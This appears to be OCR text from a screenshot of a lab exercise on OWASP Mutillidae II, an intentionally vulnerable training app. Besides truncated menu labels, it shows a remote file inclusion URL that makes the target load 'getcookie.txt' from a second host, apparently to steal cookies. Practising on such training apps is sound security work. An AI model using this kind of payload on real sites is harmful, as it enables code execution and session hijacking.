 192.123.219.3/index.php
192.123.219.3/index.php?page=http://192.123.219.2/getcookie.txt
OWASP Mutillidae II: Keep
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enab
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enf
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5